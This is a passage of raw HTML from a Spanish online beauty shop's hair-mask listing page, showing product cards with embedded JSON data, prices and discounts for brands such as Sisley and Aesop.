data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/26897-abeille-royale-mascarilla-para-cuero-cabelludo-y-cabello.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"GUERLAIN Abeille Royale &lt;br \/&gt;\nMascarilla para cuero cabelludo y cabello 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-tablet-line  first-item-of-xs-line  br-291 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"27004\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:31517,&quot;id_product&quot;:&quot;27004&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Masque Soin Nutrition Intense&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;291&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:78.94,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:11,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-09-20 07:27:52&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:51&quot;,&quot;quantity&quot;:11,&quot;link_rewrite&quot;:&quot;masque-soin-nutrition-intense&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;27004-65463&quot;,&quot;legend&quot;:&quot;mascarilla-intense-nourishing-hair&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:11,&quot;price_without_reduction&quot;:114,&quot;price_with_reduction&quot;:78.94,&quot;price_with_reduction_without_tax&quot;:78.94,&quot;total&quot;:78.94,&quot;total_wt&quot;:78.94,&quot;price_wt&quot;:78.94,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Mascarillas&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;36&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Reparadoras&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;51&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Nutrici\\u00f3n&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;145&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Periodo de aplicaci\\u00f3n&quot;,&quot;value&quot;:&quot;Noche y D\\u00eda&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static1.sabinacdn.com\\\/65463-cart_default\\\/masque-soin-nutrition-intense.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/27004-masque-soin-nutrition-intense.html&quot;,&quot;manufacturer_name&quot;:&quot;HAIR RITUEL BY SISLEY&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;31517&quot;,&quot;reference&quot;:&quot;684495&quot;,&quot;attribute_name&quot;:&quot;190 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;39&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:11,&quot;normal_price&quot;:&quot;114,00 \\u20ac&quot;,&quot;spec_price&quot;:&quot;78,94 \\u20ac&quot;,&quot;price&quot;:78.94,&quot;discount&quot;:31,&quot;url&quot;:&quot;#\\\/39-tamano-190-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/27004-masque-soin-nutrition-intense.html\"\n                            title=\"Masque Soin Nutrition Intense\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static1.sabinacdn.com\/65463-large_alysum\/masque-soin-nutrition-intense.jpg\"\n                                data-src=\"https:\/\/static1.sabinacdn.com\/65463-large_alysum\/masque-soin-nutrition-intense.jpg\"\n                                alt=\"mascarilla-intense-nourishing-hair\"\n                                title=\"mascarilla-intense-nourishing-hair\"\n                                \n                                src=\"https:\/\/static1.sabinacdn.com\/65463-large_alysum\/masque-soin-nutrition-intense.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/27004-masque-soin-nutrition-intense.html\"\n                            title=\"Masque Soin Nutrition Intense\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=27004%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"27004\"\n                                data-quantity=\"11\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/27004-masque-soin-nutrition-intense.html\">\n                        <span class=\"brand\">\n                            HAIR RITUEL BY SISLEY\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/27004-masque-soin-nutrition-intense.html\"\n                                        title=\"Masque Soin Nutrition Intense\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Masque Soin Nutrition Intense\">\n                                        Masque Soin Nutrition Intense                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/27004-masque-soin-nutrition-intense.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/27004-masque-soin-nutrition-intense.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            78,94 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">31% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 114,00 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"114,00 \u20ac\" data-discprice=\"78,94 \u20ac\"\n                                data-disc=\"31\" data-stock=\"11\" data-id=\"27004\"\n                                data-attrib=\"31517\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/27004-masque-soin-nutrition-intense.html#\/39-tamano-190-ml\">\n                                <span\n                                    content=\"HAIR RITUEL BY SISLEY Masque Soin Nutrition Intense 190 ML\">190 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xl-line  last-item-of-mobile-line testlast_it42_ipl3_c0  last-item-of-xs-line  br-560 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"30791\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:35392,&quot;id_product&quot;:&quot;30791&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Rose Hair &amp; Scalp Moisturising Mask  Mascarilla Hidratante Capilar&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;560&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:28,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:11,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:0,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-12-26 11:22:17&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:47&quot;,&quot;quantity&quot;:11,&quot;link_rewrite&quot;:&quot;rose-hair-scalp-moisturising-mask-mascarilla-hidratante-capilar-aesop-sabina&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;30791-81512&quot;,&quot;legend&quot;:&quot;rose-hair-scalp-moisturising-mask-mascarilla-hidratante-capilar&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:11,&quot;price_without_reduction&quot;:35,&quot;price_with_reduction&quot;:28,&quot;price_with_reduction_without_tax&quot;:28,&quot;total&quot;:28,&quot;total_wt&quot;:28,&quot;price_wt&quot;:28,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Hidratantes&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Tipo de piel&quot;,&quot;value&quot;:&quot;Todo Tipo de Piel&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Textura&quot;,&quot;value&quot;:&quot;Mascarilla&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;2152&quot;},{&quot;name&quot;:&quot;Periodo de aplicaci\\u00f3n&quot;,&quot;value&quot;:&quot;Noche y D\\u00eda&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/81512-cart_default\\\/rose-hair-scalp-moisturising-mask-mascarilla-hidratante-capilar-aesop-sabina.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/30791-rose-hair-scalp-moisturising-mask-mascarilla-hidratante-capilar-aesop-sabina.html&quot;,&quot;manufacturer_name&quot;:&quot;AESOP&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;35392&quot;,&quot;reference&quot;:&quot;699424&quot;,&quot;attribute_name&quot;:&quot;120 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;32&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:11,&quot;normal_price&quot;:&quot;35,00 \\u20ac&quot;,&quot;spec_price&quot;:&quot;28,00 \\u20ac&quot;,&quot;price&quot;:28,&quot;discount&quot;:20,&quot;url&quot;:&quot;#\\\/32-tamano-120-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/30791-rose-hair-scalp-moisturising-mask-mascarilla-hidratante-capilar-aesop-sabina.html\"\n                            title=\"Rose Hair &amp; Scalp Moisturising Mask  Mascarilla Hidratante Capilar\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/81512-large_alysum\/rose-hair-scalp-moisturising-mask-mascarilla-hidratante-capilar-aesop-sabina.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/81512-large_alysum\/rose-hair-scalp-moisturising-mask-mascarilla-hidratante-capilar-aesop-sabina.jpg\"\n                                alt=\"rose-hair-scalp-moisturising-mask-mascarilla-hidratante-capilar\"\n                                title=\"rose-hair-scalp-moisturising-mask-mascarilla-hidratante-capilar\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/81512-large_alysum\/rose-hair-scalp-moisturising-mask-mascarilla-hidratante-capilar-aesop-sabina.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/30791-rose-hair-scalp-moisturising-mask-mascarilla-hidratante-capilar-aesop-sabina.html\"\n                            title=\"Rose Hair &amp; Scalp Moisturising Mask  Mascarilla Hidratante Capilar\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=30791%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"30791\"\n                                data-quantity=\"11\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/30791-rose-hair-scalp-moisturising-mask-mascarilla-hidratante-capilar-aesop-sabina.html\">\n                        <span class=\"brand\">\n                            AESOP\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/30791-rose-hair-scalp-moisturising-mask-mascarilla-hidratante-capilar-aesop-sabina.html\"\n                                        title=\"Rose Hair &amp; Scalp Moisturising Mask  Mascarilla Hidratante Capilar\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Rose Hair &amp; Scalp Moisturising Mask  Mascarilla Hidratante Capilar\">\n                                        Rose Hair &amp; Scalp Moisturising Mask  Mascarilla Hidratante Capilar                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/30791-rose-hair-scalp-moisturising-mask-mascarilla-hidratante-capilar-aesop-sabina.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/30791-rose-hair-scalp-moisturising-mask-mascarilla-hidratante-capilar-aesop-sabina.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            28,00 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">20% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 35,00 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"35,00 \u20ac\" data-discprice=\"28,00 \u20ac\"\n                                data-disc=\"20\" data-stock=\"11\" data-id=\"30791\"\n                                data-attrib=\"35392\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/30791-rose-hair-scalp-moisturising-mask-mascarilla-hidratante-capilar-aesop-sabina.html#\/32-tamano-120-ml\">\n                                <span\n                                    content=\"AESOP Rose Hair &amp; Scalp Moisturising Mask  Mascarilla Hidratante Capilar 120 ML\">120 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-xl-line  first-item-of-mobile-line testfirst_it43_ipl3_c1  first-item-of-xs-line  br-179 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"33648\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:39230,&quot;id_product&quot;:&quot;33648&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Extreme Mask\\nMascarilla Hidratante Para Reparar El Cabello Da\\u00f1ado&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;179&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:29.95,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:3,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:0,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-05-12 13:57:23&quot;,&quot;date_upd&quot;:&quot;2025-08-20 13:50:37&quot;,&quot;quantity&quot;:3,&quot;link_rewrite&quot;:&quot;extreme-mask-mascarilla-hidratante-para-reparar-el-cabello-danado&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;33648-93329&quot;,&quot;legend&quot;:&quot;extreme-mask-mascarilla-hidratante-para-reparar-el-cabello-danado&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:3,&quot;price_without_reduction&quot;:45.78,&quot;price_with_reduction&quot;:29.95,&quot;price_with_reduction_without_tax&quot;:29.95,&quot;total&quot;:29.95,&quot;total_wt&quot;:29.95,&quot;price_wt&quot;:29.95,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Mascarillas&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;36&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Tipo de piel&quot;,&quot;value&quot;:&quot;Todo Tipo de 